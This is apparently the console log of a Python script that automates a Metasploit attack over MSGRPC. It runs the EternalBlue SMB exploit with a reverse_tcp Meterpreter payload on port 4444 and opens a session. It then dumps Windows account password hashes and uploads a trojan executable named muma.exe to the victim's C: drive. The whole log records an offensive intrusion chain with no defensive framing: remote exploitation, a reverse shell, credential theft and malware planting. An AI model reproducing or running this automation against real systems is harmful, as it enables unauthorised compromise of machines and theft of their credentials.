 /root/PycharmProjects/untitled/venv/bin/python
正在获取目标:
获取到目标:
正在连接MSGRPC服务
连接MSGRPC服务成功
开始构建攻击载荷
windows/smb/ms17_010_eternalblue
windows/x64/meterpreter/reverse_tcp
设定攻击者ip地址:
设定受害者回连端口: 4444
{'9': {'type': 'meterpreter', 'tunnel_local': ' , 'tunnel_peer': , 'via_exploit': 'exploit/windows/smb/ms17_010_eternalblue', 'via_payload': 'payload/windows/x6
选择session id:
9
攻击成功，读取目标hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root:1000:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
[*] uploading  : /root/Payloads/muma.exe -> c:\
[*] uploaded   : /root/Payloads/muma.exe -> c:\\muma.exe